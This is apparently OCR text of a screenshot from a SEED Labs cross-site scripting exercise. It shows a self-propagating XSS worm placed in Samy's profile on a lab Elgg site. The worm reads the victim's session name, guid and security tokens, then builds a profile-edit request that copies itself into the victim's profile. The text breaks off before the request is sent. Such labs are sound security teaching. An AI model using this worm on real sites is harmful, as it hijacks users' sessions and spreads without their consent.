 Samy : XSS Lab Site - Mozilla Firefox
En
6:18 AM
File Edit View History Bookmarks Tools Help
Samy : XSS Lab Site
www.xsslabelgg.com/profile/samy
Most Visited SEED Labs Sites for Labs
Samy
About me
<script type="text/javascript" id="worm">
window.onload = function()
{
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode +
tailTag);
//JavaScript code to access user name, user guid, Time Stamp
__elgg_ts
//and Security Token __elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the content of your url.
var samyGuid=47;
var desc="&description=Samy is my
hero"+wormCode+"&accesslevel[description]=2";
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts